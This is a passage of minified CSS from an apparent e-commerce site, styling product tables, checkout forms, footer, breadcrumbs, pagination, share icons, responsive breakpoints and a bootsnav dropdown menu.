.product-details.payment-method{width:16%}.main-container .content-container .container .table-body.phistory .product-details.order-status{width:16%}.main-container .content-container .container .table-buttons{border:0 solid #F5F5F5;text-align:right;padding:10px}.main-container .content-container .container .table-shipping{border:1px solid #ccc;text-align:right;padding-top:10px;padding-right:15px}.main-container .content-container .container .table-shipping label{min-width:25%;display:inline-block;font-size:16px;padding:10px 0;font-weight:700}.main-container .content-container .container .table-shipping span{min-width:25%;display:inline-block;text-align:left;margin-left:20px;padding:10px 0}.table-view{border:1px solid #F5F5F5;display:inline-block;width:100%}.table-view .td,.table-view .th{padding-left:15px;float:left;width:22%;color:#333;font-size:14px;font-family:Arial,Helvetica,sans-serif;text-shadow:1px 1px 1px #fff;vertical-align:middle;height:50px;line-height:50px}.table-view .address{height:100%;line-height:22px}.table-view .th.address{height:50px;line-height:50px}.table-view .th{background:#eee;width:15%}.table-view .td{width:30%}.main-container .content-container .container .checkout .HU-form{width:37%;margin-left:7px;display:block}.main-container .content-container .container .checkout .HU-form.marginleft{margin-left:10%}.main-container .content-container .container .checkout .HU-form .field-block{padding:5px;font-size:12px}.main-container .content-container .container .checkout .HU-form .field-block.forgot{text-align:right}.main-container .content-container .container .checkout .HU-form .field-block.forgot a:hover{color:#30C;text-decoration:underline!important}.main-container .content-container .container .checkout .HU-form .field-block .text-label{font-size:12px;width:105px;display:inline-block;vertical-align:middle}.main-container .content-container .container .checkout .HU-form .field-block .text-label.textarea{vertical-align:top;margin-top:10px}.main-container .content-container .container .checkout h2{padding:5px;margin:0 0 7px 0;font-size:18px}.main-container .content-container .container .checkout input[type=text],.main-container .content-container .container .checkout input[type=password],.main-container .content-container .container .checkout textarea,.main-container .content-container .container .checkout select{border:1px solid #ccc;padding:10px;width:300px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.main-container .content-container .container .checkout textarea{height:150px}.main-container .content-container .container .checkout select{width:325px;outline:none}.main-container .content-container .container .checkout .check-out-table td,.main-container .content-container .container .checkout .check-out-table th{padding:5px;border:0 solid red;line-height:25px;font-size:12px}.main-container .content-container .container .checkout .check-out-table th{font-weight:400;text-align:right}.main-container .services-container{border:1px solid #CCC;display:inline-block}.main-container .services-container .service{border:1px solid #0F0;float:left}.main-container .services-container .service .left{float:left;height:225px}.main-container .services-container .image{float:left;width:225px;background:#999}.main-container .services-container .desc{float:left;width:500px;padding:10px 0 0 10px;background:#93F}.main-container .services-container .price{float:left;width:250px;background:#0F0}.main-container .footer-container{background-color:#222;padding:30px 0 20px 0;display:inline-block;width:100%;margin-bottom:-5px}.main-container .footer-container .footer{width:90%;margin:0 auto;color:#636363}.main-container .footer-container hr{border:0;width:90%;margin:0 auto;margin-bottom:20px;border-bottom:1px solid #333;clear:both;padding:20px 0 0 0;text-align:center}.main-container .footer-container .footer a{color:#fff}.main-container .footer-container .footer .block{float:left;height:auto;width:23.8%;margin-right:1.6%;font-size:12px}.main-container .footer-container .footer .block.last{margin-right:0%}.main-container .footer-container .footer .block h3{font-size:15px;font-weight:400;margin:0 0 10px 0;font-family:'Ubuntu',sans-serif;color:#FFF;text-transform:uppercase}.main-container .footer-container .footer .block ul li{padding-bottom:5px;line-height:18px;text-align:justify}.main-container .footer-container .footer .block ul li a.foot-ind{padding-left:10px;margin-left:5px;color:#636363;background:url(../../images/root/img01.jpg) no-repeat left}.main-container .footer-container .footer .block ul li i{font-size:1.5em;margin-right:10px;float:left;color:#E8E8E8;vertical-align:middle}.main-container .footer-container .footer .block ul li i.fa-home{font-size:1.8em;vertical-align:bottom}.main-container .footer-container .footer .block .tweet{padding:0 0 10px 35px;background:url(../../assets/images/root/icon_22.jpg) no-repeat top left;line-height:18px}.main-container .footer-container .footer .block .tweet a{display:block;margin-top:3px}.main-container .footer-credits{background-color:#111;padding:6px 0 6px 0;color:#fff;font-size:12px;color:#636363;font-family:Arial,Helvetica,sans-serif;display:inline-block;width:100%;margin-bottom:-5px}.main-container .footer-credits div{line-height:18px}.main-container .footer-credits a{color:#fff;font-size:11px}.main-container .footer-credits div.pg-icons img{height:30px;width:auto;margin-top:5px}.main-container .footer-credits .footer-credit{width:90%;margin:0 auto}.shipping-cost-display{border:1px solid #ccc;display:inline-block;width:100%}.shipping-cost-display .block-s{float:left;width:33%;text-align:center;padding:15px 0;font-size:19px;color:#333}.link-button{background:#0084e0;color:#fff;font-size:11px;padding:5px 10px 5px 10px;margin-top:7px;display:inline-block;border-bottom:3px solid #09F}.link-button:hover{border-bottom:3px solid #0084e0}.addtocart-button{background:#0084e0;color:#fff;font-size:11px;padding:10px 15px 10px 15px;display:inline-block}.addtocart-button:hover{background:#009}.orange-button{color:#fff;background-color:#f0ad4e;background:#f0ad4e;border-color:#eea236;border:1px solid #eea236;padding:5px 10px 5px 10px;font-size:14px;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.orange-button:hover{color:#fff;background-color:#EC9520;border-color:#eea236}.newsletter{border:0 solid #ccc;padding:6px;margin-bottom:15px;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px}.newsletter-go{background:#ccc;color:#333!important;padding:7px 6px 6px 6px;margin-left:-2px;border:1px solid #ccc;-webkit-border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-topright:5px;-moz-border-radius-bottomright:5px;border-top-right-radius:5px;border-bottom-right-radius:5px}.products-contents{padding:}.products-contents .list-wrap{background:#EFEFEF;background:#F5F5F5;font-size:13px;padding:15px 20px 10px 12px;min-height:250px;line-height:18px;text-align:justify;text-shadow:1px 1px 1px #fff}.products-contents .list-wrap a{display:inline-block}.products-contents .nav{overflow:hidden;margin:0 0 0 0;background:#fff;margin:0 auto;width:fit-content}.products-contents .nav li{width:97px;float:left;margin:0 5px 0 0}.products-contents p{margin-bottom:10px}.products-contents .nav li.last{margin-right:0}.products-contents .nav li a{display:block;padding:10px;background:#959290;color:#fff;font-size:14px;text-align:center;border:0;-webkit-border-top-left-radius:7px;-webkit-border-top-right-radius:7px;-moz-border-radius-topleft:7px;-moz-border-radius-topright:7px;border-top-left-radius:7px;border-top-right-radius:7px;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.products-contents .nav li a:hover{background-color:#EFEFEF;color:#FFF;background-color:#666}.products-contents ul{list-style:none}.products-contents ul li a{display:block;border-bottom:1px solid #666;padding:4px;color:#666}.products-contents ul li:last-child a{border:none}.products-contents li a.current,ul.featured li a:hover{background:#F2F2F2;color:#000;text-shadow:1px 1px 1px #fff}.hide{position:absolute;top:-9999px;left:-9999px}.coupons-text{padding:7px 7px 7px 12px;border:1px solid #CCC}.coupons-button{background:rgba(73,155,234,1);background:-moz-linear-gradient(top,rgba(73,155,234,1) 0%,rgba(32,124,229,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(73,155,234,1)),color-stop(100%,rgba(32,124,229,1)));background:-webkit-linear-gradient(top,rgba(73,155,234,1) 0%,rgba(32,124,229,1) 100%);background:-o-linear-gradient(top,rgba(73,155,234,1) 0%,rgba(32,124,229,1) 100%);background:-ms-linear-gradient(top,rgba(73,155,234,1) 0%,rgba(32,124,229,1) 100%);background:linear-gradient(to bottom,rgba(73,155,234,1) 0%,rgba(32,124,229,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#499bea',endColorstr='#207ce5',GradientType=0);color:#fff;cursor:pointer;padding:7px;border:1px solid rgba(73,155,234,1);-webkit-border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-topright:5px;-moz-border-radius-bottomright:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;margin-left:-5px}.coupons-button:hover{background:rgba(73,155,234,.85);box-shadow:none;border:1px solid rgba(73,155,234,1)}#customZoom{position:absolute;left:325px;top:0;width:300px;height:360px;text-align:center}.cloud-zoom{float:left}.cloud-zoom-lens{border:1px solid #888;margin:-1px;background-color:#fff;cursor:move}.cloud-zoom-big{border:1px solid #ccc;overflow:hidden;-moz-box-shadow:3px 3px 4px #444;-webkit-box-shadow:3px 3px 4px #444;box-shadow:3px 3px 4px #444;-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#444444')";filter:progid:DXImageTransform.Microsoft.Shadow(Strength=4,Direction=135,Color='#444444')}.cloud-zoom-loading{color:#fff;background:#222;padding:3px;border:1px solid #000}.mousetrap{width:99%}#breadcrumbs-one{background:#eee;border-width:1px;border-style:solid;border-color:#f5f5f5 #e5e5e5 #ccc;border-radius:5px;box-shadow:0 0 2px rgba(0,0,0,.2);overflow:hidden;width:100%}#breadcrumbs-one li{float:left}#breadcrumbs-one a{padding:.7em 1em .7em 2em;float:left;text-decoration:none;color:#444;position:relative;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#ddd;background-image:linear-gradient(to right,#f5f5f5,#ddd)}#breadcrumbs-one li:first-child a{padding-left:1em;border-radius:5px 0 0 5px}#breadcrumbs-one a:hover{background:#fff}#breadcrumbs-one a::after,#breadcrumbs-one a::before{content:"";position:absolute;top:50%;margin-top:-1.5em;border-top:1.5em solid transparent;border-bottom:1.5em solid transparent;border-left:1em solid;right:-1em}#breadcrumbs-one a::after{z-index:2;border-left-color:#ddd}#breadcrumbs-one a::before{border-left-color:#ccc;right:-1.1em;z-index:1}#breadcrumbs-one a:hover::after{border-left-color:#fff}#breadcrumbs-one .current,#breadcrumbs-one .current:hover{font-weight:700;background:none}#breadcrumbs-one .current::after,#breadcrumbs-one .current::before{content:normal}#breadcrumbs-two{overflow:hidden;width:100%}#breadcrumbs-two li{float:left;margin:0 .5em 0 1em}#breadcrumbs-two a{background:#ddd;padding:.7em 1em;float:left;text-decoration:none;color:#444;text-shadow:0 1px 0 rgba(255,255,255,.5);position:relative}#breadcrumbs-two a:hover,#breadcrumbs-two a.active{background:#99db76}#breadcrumbs-two a::before{content:"";position:absolute;top:50%;margin-top:-1.5em;border-width:1.5em 0 1.5em 1em;border-style:solid;border-color:#ddd #ddd #ddd transparent;left:-1em}#breadcrumbs-two a:hover::before,#breadcrumbs-two a.active::before{border-color:#99db76 #99db76 #99db76 transparent}#breadcrumbs-two a::after{content:"";position:absolute;top:50%;margin-top:-1.5em;border-top:1.5em solid transparent;border-bottom:1.5em solid transparent;border-left:1em solid #ddd;right:-1em}#breadcrumbs-two a:hover::after,#breadcrumbs-two a.active::after{border-left-color:#99db76}#breadcrumbs-two .current,#breadcrumbs-two .current:hover{font-weight:700;background:none}#breadcrumbs-two .current::after,#breadcrumbs-two .current::before{content:normal}input[type="text"].error,input[type="email"].error,input[type="password"].error,textarea.error,select.error{border-color:#ff5757;color:#ff5757}label.error,#error_container .error{color:red;position:absolute;font-style:italic;font-weight:400;font-size:12px;font-family:arial;padding-left:7px;padding-top:10px}input.error{border:1px solid red!important}textarea.error{border:1px solid red!important}input.valid{border:1px solid #693!important}textarea.valid{border:1px solid #693!important}.facebook{border:1px solid #333;height:235px;overflow:hidden}.scrolloff{pointer-events:none}.note{width:38%!important;float:right!important}.products-contents li ul{list-style:disc;margin-left:15px}.pagination-container{clear:both;padding-top:0;border:0 solid red;text-align:center}.pagination{margin:0;border-radius:0;border:0 solid red;margin:0 auto}.pagination>li{display:inline-block;margin-left:3px}.pagination>li:first-child{margin-left:0}.pagination>li>a{background:#fdfdfd;background:-moz-linear-gradient(top,#fdfdfd 0,#f1f1f1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fdfdfd),color-stop(100%,#f1f1f1));background:-webkit-linear-gradient(top,#fdfdfd 0,#f1f1f1 100%);background:-o-linear-gradient(top,#fdfdfd 0,#f1f1f1 100%);background:-ms-linear-gradient(top,#fdfdfd 0,#f1f1f1 100%);background:linear-gradient(to bottom,#fdfdfd 0,#f1f1f1 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd',endColorstr='#f1f1f1',GradientType=0);min-width:30px;height:30px;text-align:center;font-size:12px;font-weight:300;color:#333}.pagination>.active>a{color:#7e7e7e;border:1px solid #ccc}.pagination>.active>a,.pagination>li>a:hover{border-bottom-color:blue;border-bottom:2px solid blue}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{background:rgba(0,0,0,0) linear-gradient(to bottom,#fdfdfd 0,#f1f1f1 100%) repeat scroll 0 0;color:#333;border:1px solid #ccc;border-bottom:2px solid blue}.phone-number{font-size:12px;font-family:Verdana,Geneva,sans-serif}.phone-number i{border:1px solid #FFF;padding:5px 7px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:15px}.fa-user{border:1px solid #FFF;color:#FFF;padding:5px 7px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:15px}.fa-user:hover{color:#333;background:#FFF}.main-container .header-container .header ul li.menu ul.login-register{width:47%;border:0 solid #0F0}.main-container .header-container .header ul li.menu ul.menu-item{width:51%;border:0 solid #0F0}.padmarzero{margin:0!important;padding:0!important}.myaccount{padding:0 5px!important}.logout{padding:0 5px 0 0!important}.share-icons{margin:15px 0 0 20px}.sharer-icon{background-image:url(../../assets/images/root/sharer.png)}.sharer-icon a{float:left;height:40px;width:40px;margin-right:7px;cursor:pointer;text-align:center;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.sharer-icon.sharer-icon-facebook{background-position:-9px 49px}.sharer-icon.sharer-icon-twitter{background-position:-54px -3px}.sharer-icon.sharer-icon-linkedin{background-position:-104px -5px}.sharer-icon.sharer-icon-tumblr{background-position:-150px 0;display:none}.sharer-icon.sharer-icon-googleplus{background-position:-202px -2px}.sharer-icon.sharer-icon-reddit{background-position:-250px 0;display:none}.sharer-icon.sharer-icon-pinterest{background-position:-304px -5px}.sharer-icon.sharer-icon-stumbleupon{background-position:-350px 0;display:none}.sharer-icon.sharer-icon-taringa{background-position:-400px 0;display:none}.button-con{text-align:center}.button-con .nbtn{background:rgba(73,155,234,1);color:#fff;font-size:1.3em;-webkit-border-top-right-radius:30px;-webkit-border-bottom-right-radius:30px;-moz-border-radius-topright:30px;-moz-border-radius-bottomright:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border:0;padding:10px 25px 10px 25px}.button-con .nbtn:hover{background:#fc3}.button-con img{height:95px;vertical-align:middle;width:auto;padding:0;margin:0;margin-right:-20px;position:relative;z-index:99}@media only screen and (max-width:480px){.button-con .nbtn{font-size:.6em}.button-con img{height:70px}}.det-linethrouh{font-weight:400;text-decoration:line-through;color:#900}.det-linethrouh .inner{color:#333}

/*responsive.css*/
@charset "utf-8";@media only screen and (max-width:1280px){.brands-n-products .products{width:32%!important}}@media only screen and (max-width:1024px){.main-container .header-container .nheader .header-logo-search .hyjiya-logo img{width:200px}.main-container .header-container .nheader .header-logo-search .office-number{font-size:18px;margin-top:5px}.main-container .header-container .nheader .header-logo-search .office-number img{width:35px}.main-container .header-container .nheader .header-logo-search .top-right-login{margin-top:8px}.brands-n-products .products{width:48%!important}}@media only screen and (max-width:990px){.main-container .header-container .nheader .header-logo-search{width:100%}.main-container .header-container .nheader .header-logo-search .hyjiya-logo{float:left;width:25%}.main-container .header-container .nheader .header-logo-search .office-number{float:left;width:50%}.main-container .header-container .nheader .header-logo-search .top-right-login{float:left;width:25%}.home-showcase-container .home-showcase .col-md-4{width:33.33%;float:left}.home-showcase.brands .col-md-3{float:left}.brands-n-products .products{float:left;width:31.8%!important}.main-container .content-container .container .brands-n-products .right-products .products .title .col-md-6{float:left;width:50%}.main-container .content-container .container .brands-n-products .right-products .products .title .col-md-6:last-child{text-align:right}.brands-n-products .left-product-option ul{display:inline-block;width:100%}.brands-n-products .left-product-option ul li{float:left}.main-container .pdYouMayAlsoLike .products{float:left;width:31%}.main-container .pdYouMayAlsoLike .products .title .col-md-6{width:50%;float:left}#navbar-menu{background:#fff!important}.navbar-nav>li>a{line-height:20px}nav.navbar.bootsnav li.dropdown a.dropdown-toggle::before{content:''!important}.normal-menu-cus{text-align:left;font-weight:700;padding:0}.normal-menu-cus .cm-home{text-align:center}.normal-menu-cus ul{display:block!important}nav.navbar.bootsnav ul.nav li.dropdown ul.dropdown-menu>li>a{border-bottom:0px!important;padding-left:15px!important}nav.navbar.bootsnav .navbar-nav>li>a{color:#333!important}.main-container .footer-container .footer .block{width:48%;margin-bottom:15px}.main-container .footer-container .footer .block.blthree{clear:both}}@media only screen and (max-width:800px){.main-container .header-container .nheader .header-logo-search .hyjiya-logo{width:35%}.main-container .header-container .nheader .header-logo-search .hyjiya-logo img{width:200px}.main-container .header-container .nheader .header-logo-search .office-number{float:left;width:30%;font-size:14px;margin-top:10px}.main-container .header-container .nheader .header-logo-search .office-number img{width:28px;margin-right:10px}.main-container .header-container .nheader .header-logo-search .top-right-login{width:35%;padding-right:15px}.brands-n-products .products{float:left;width:48%!important}.main-container .content-container .container .table-body .product-details.image,.main-container .content-container .container .table-header .header.image{display:none}.main-container .content-container .container .table-body .product-details.prod-name,.main-container .content-container .container .table-header .header.prod-name{padding-left:10px}}@media only screen and (max-width:768px){.main-container .pdYouMayAlsoLike .products{float:left;width:48%}}@media only screen and (max-width:680px){.main-container .header-container .nheader .header-logo-search .office-number{display:none}.main-container .header-container .nheader .header-logo-search .office-number{display:none;width:100%;display:block}.main-container .header-container .nheader .header-logo-search .top-right-login{width:60%;text-align:right}.home-showcase-container .home-showcase .col-md-4{width:100%;float:none;padding:0;margin-bottom:18px}.home-showcase.brands h2{margin-left:0!important}.home-showcase.brands .col-md-3{width:100%!important;float:none;margin:0 0 20px 0!important}}@media only screen and (max-width:640px){.main-container .header-container .nheader .header-logo-search .hyjiya-logo{width:100%;float:none}.main-container .header-container .nheader .header-logo-search .top-right-login{width:100%;float:none;text-align:center}}@media only screen and (max-width:550px){.brands-n-products .products{float:none;width:95%!important}.brands-n-products .products .prd-img{width:60%!important;height:auto}.main-container .pdYouMayAlsoLike .products{float:left;width:46%}.main-container .content-container .container .table-header .header.price,.main-container .content-container .container .table-body .product-details.price{display:none}.main-container .content-container .container .table-header .header.prod-name{width:42%}.main-container .content-container .container .table-body .product-details.prod-name{width:42%}.shipping-cost-display .block-s{float:none;display:block;width:100%;padding:7px 0;font-size:16px}}@media only screen and (max-width:480px){.main-container .footer-container .footer .block{width:100%;margin-bottom:20px}.main-container .footer-container .footer .block.last{text-align:center}.main-container .pdYouMayAlsoLike .products{float:none;width:100%}.main-container .content-container .container .shopping-cart{border:1px solid #00F}.main-container .content-container .container .table-buttons{padding:10px 5px;text-align:center}.orange-button{margin-bottom:10px}.search-bar form .input-group{z-index:9999}}@media only screen and (max-width:360px){.brands-n-products .products .prd-img{width:85%!important;height:auto}}

/*bootnav.css*/
.dropdown:hover>.dropdown-menu{display:block!important}nav.bootsnav .dropdown.megamenu-fw{position:static} nav.bootsnav .container{position:relative}nav.bootsnav .megamenu-fw .dropdown-menu{left:auto}nav.bootsnav .megamenu-content{padding:15px;width:82%!important;margin-left:80px}nav.bootsnav .megamenu-content .title{margin-top:0;border:0 solid red}nav.bootsnav .megamenu-content .title a{color:#333}nav.bootsnav .megamenu-content .title a:hover{color:#ff6000!important}nav.bootsnav .dropdown.megamenu-fw .dropdown-menu{left:0;right:0}nav.navbar.bootsnav{margin-bottom:0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;border-radius:0;background-color:#fff;border:none;z-index:9;background-color:#666}nav.navbar.bootsnav ul.nav>li>a{background-color:transparent!important;color:#FFF}nav.navbar.bootsnav ul.nav li.active>a,nav.navbar.bootsnav ul.nav li.active>a:focus,nav.navbar.bootsnav ul.nav li.active>a:hover,nav.navbar.bootsnav ul.nav li.megamenu-fw>a:focus,nav.navbar.bootsnav ul.nav li.megamenu-fw>a:hover{background-color:transparent}nav.navbar.bootsnav .navbar-toggle{border:none;padding:0;font-size:18px;position:relative;color:#fff;top:3px}nav.navbar.bootsnav .navbar-toggle:hover{background:none}nav.navbar.bootsnav .navbar-toggle i{font-size:22px}nav.navbar.bootsnav ul.nav .dropdown-menu .dropdown-menu{top:0;left:100%}nav.navbar.bootsnav ul.nav ul.dropdown-menu>li>a{white-space:normal}ul.menu-col{padding:0;margin:0;list-style:none}ul.menu-col li a{color:#6f6f6f}ul.menu-col li a:focus,ul.menu-col li a:hover{text-decoration:none}nav.bootsnav.navbar-full{padding-bottom:10px;padding-top:10px}nav.bootsnav.navbar-full .navbar-header{display:block;width:100%}nav.bootsnav.navbar-full .navbar-toggle{display:inline-block;margin-right:0;position:relative;top:0;font-size:30px;-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;-ms-transition:all 1s ease-in-out;transition:all 1s ease-in-out}nav.bootsnav.navbar-full .navbar-collapse{position:fixed;width:100%;height:100%!important;top:0;left:0;padding:0;display:none!important;z-index:9;background:#FFFFFF!important}nav.bootsnav.navbar-full .navbar-collapse.in{display:block!important}nav.bootsnav.navbar-full .navbar-collapse .nav-full{overflow:auto}nav.bootsnav.navbar-full .navbar-collapse .wrap-full-menu{display:table-cell;vertical-align:middle;overflow:auto}nav.bootsnav.navbar-full .navbar-collapse .nav-full::-webkit-scrollbar{width:0}nav.bootsnav.navbar-full .navbar-collapse .nav-full::-moz-scrollbar{width:0}nav.bootsnav.navbar-full .navbar-collapse .nav-full::-ms-scrollbar{width:0}nav.bootsnav.navbar-full .navbar-collapse .nav-full::-o-scrollbar{width:0}nav.bootsnav.navbar-full .navbar-collapse ul.nav{display:block;width:100%;overflow:auto}nav.bootsnav.navbar-full .navbar-collapse ul.nav a,nav.bootsnav.navbar-full .navbar-collapse ul.nav a:focus,nav.bootsnav.navbar-full .navbar-collapse ul.nav a:hover{background-color:transparent}nav.bootsnav.navbar-full .navbar-collapse ul.nav>li{float:none;display:block;text-align:center}nav.bootsnav.navbar-full .navbar-collapse ul.nav>li>a{display:table;margin:auto;text-transform:uppercase;font-weight:700;letter-spacing:2px;font-size:24px;padding:10px 15px}li.close-full-menu>a{padding-top:0!important;padding-bottom:0!important}li.close-full-menu{padding-top:30px!important;padding-bottom:30px!important}.attr-nav{float:right;display:inline-block;position:relative}.attr-nav .tcart{margin-right:40px}.attr-nav .tcart:hover{background:none}.attr-nav .tcart a.top-cart-holder{margin:0;padding:7px}.attr-nav .tcart i{color:#fff;font-size:28px;margin-top:8px}.attr-nav>ul{padding:0;margin:0 15px -7px 0;list-style:none;display:inline-block}.attr-nav>ul>li{float:left;display:block}.attr-nav>ul>li>a{color:#6f6f6f;display:block;padding:18px 15px 20px;position:relative;padding:22px 15px 16px}.attr-nav>ul>li>a span.badge{position:absolute;margin-top:-15px;font-size:12px;top:20%;right:5px;padding:4px 7px}.attr-nav>ul>li>a span.badge.heart-icon{background:#82b437}.attr-nav>ul>li>a span.badge.cart-icon{background:#23b1e3}.attr-nav>ul>li.dropdown ul.dropdown-menu{-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;border-radius:0;-moz-box-shadow:0 0 0;-webkit-box-shadow:0 0 0;-o-box-shadow:0 0 0;box-shadow:0 0 0;border:1px solid #e0e0e0}.attr-nav>ul>li.dropdown ul.dropdown-menu a{color:#333;text-decoration:none}.attr-nav>ul>li.dropdown ul.dropdown-menu a:hover{color:#ff6000}ul.cart-list{padding:0!important;width:250px!important}ul.cart-list>li{position:relative;border-bottom:solid 1px #efefef;padding:15px 15px 23px!important}ul.cart-list>li>a.photo,ul.cart-list>li>h6>a.photo{padding:0!important;display:block}ul.cart-list>li>a.photo{margin-right:15px;float:left;width:50px;height:50px;left:15px;top:15px}ul.cart-list>li img{width:50px;height:50px;border:1px solid #efefef}ul.cart-list>li>h6{margin:0}ul.cart-list>li>p{margin-bottom:0}ul.cart-list>li.total{background-color:#f5f5f5;padding-bottom:15px!important}ul.cart-list>li.total>.btn{display:inline-block;border-bottom:solid 1px #efefef!important}ul.cart-list>li .price{font-weight:700}ul.cart-list>li.total>span{padding-top:8px}.top-search{background-color:#333;padding:10px 0;display:none}.top-search input.form-control{background-color:transparent;border:none;-moz-box-shadow:0 0 0;-webkit-box-shadow:0 0 0;-o-box-shadow:0 0 0;box-shadow:0 0 0;color:#fff;height:40px;padding:0 15px}.top-search .input-group-addon{background-color:transparent;border:none;color:#fff;padding-left:0;padding-right:0}.top-search .input-group-addon.close-search{cursor:pointer}body{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}body.on-side{margin-left:-280px}.side{position:fixed;overflow-y:auto;top:0;right:-280px;width:280px;padding:25px 30px;height:100%;display:block;background-color:#333;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;z-index:9}.side.on{right:0}.side .close-side{float:right;color:#fff;position:relative;z-index:2;font-size:16px}.side .widget{position:relative;z-index:1;margin-bottom:25px}.side .widget .title{color:#fff;margin-bottom:15px}.side .widget ul.link{padding:0;margin:0;list-style:none}.side .widget ul.link li a{color:#9f9f9f;letter-spacing:1px}.side .widget ul.link li a:focus,.side .widget ul.link li a:hover{color:#fff;text-decoration:none}nav.navbar.bootsnav .share{padding:0 30px;margin-bottom:30px}nav.navbar.bootsnav .share ul{display:inline-block;padding:0;margin:0 0 -7px;list-style:none}nav.navbar.bootsnav .share ul>li{float:left;display:block;margin-right:5px}nav.navbar.bootsnav .share ul>li>a{display:table-cell;vertical-align:middle;text-align:center;width:35px;height:35px;-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;border-radius:50%;background-color:#cfcfcf;color:#fff}nav.navbar.bootsnav.navbar-fixed{position:fixed;display:block;width:100%}nav.navbar.bootsnav.no-background{-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;-ms-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.wrap-sticky{position:relative;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.wrap-sticky nav.navbar.bootsnav{position:absolute;width:100%;left:0;top:0;position:relative}.wrap-sticky nav.navbar.bootsnav.sticked{position:fixed;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}body.on-side .wrap-sticky nav.navbar.bootsnav.sticked{left:-280px}@media (min-width:1024px) and (max-width:1400px){body.wrap-nav-sidebar .wrapper .container{width:100%;padding-left:30px;padding-right:30px}}@media (min-width:1024px){nav.navbar.bootsnav ul.nav .dropdown-menu .dropdown-menu{margin-top:-2px}nav.navbar.bootsnav ul.nav.navbar-right .dropdown-menu .dropdown-menu{left:-200px}nav.navbar.bootsnav ul.nav>li>a{padding:8px 10px;font-size:14px;color:#FFF;padding:8px 6px}.dropdown.megamenu-fw:hover,.dropdown:hover{background:#fc3}.dropdown.megamenu-fw:hover a,.dropdown:hover a{border:0px!important;color:#333}nav.navbar.bootsnav li.dropdown ul.dropdown-menu{-moz-box-shadow:0 0 0;-webkit-box-shadow:0 0 0;-o-box-shadow:0 0 0;box-shadow:0 0 0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;border-radius:0;padding:0;width:240px;border:1px solid #e0e0e0;border-top:0;border-top:#fc3 solid 5px}nav.navbar.bootsnav li.dropdown ul.dropdown-menu>li a:hover{background-color:transparent}nav.navbar.bootsnav li.dropdown ul.dropdown-menu>li>a{padding:8px 15px;border-bottom:solid 1px #eee;color:#6f6f6f;font-size:13px}nav.navbar.bootsnav li.dropdown ul.dropdown-menu>li:last-child>a{border-bottom:none}nav.navbar.bootsnav ul.navbar-right li.dropdown ul.dropdown-menu li a{text-align:right}nav.navbar.bootsnav li.dropdown ul.dropdown-menu li.dropdown>a.dropdown-toggle:before{font-family:FontAwesome;float:right;content:"\f105";margin-top:0}nav.navbar.bootsnav ul.navbar-right li.dropdown ul.dropdown-menu li.dropdown>a.dropdown-toggle:before{font-family:FontAwesome;float:left;content:"\f104";margin-top:0}nav.navbar.bootsnav li.dropdown ul.dropdown-menu ul.dropdown-menu{top:-3px}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content{padding:0 15px!important}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content.tabbed,nav.navbar.bootsnav ul.dropdown-menu.megamenu-content.tabbed>li{padding:0}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .col-menu{padding:0 30px;margin:0 -.5px}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .col-menu:first-child{border-left:none}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .col-menu:last-child{border-right:none}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .content{display:none;display:block}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .content ul.menu-col li a{text-align:left;padding:5px 0;display:block;width:100%;margin-bottom:0;border-bottom:none;color:#6f6f6f}nav.navbar.bootsnav.on ul.dropdown-menu.megamenu-content 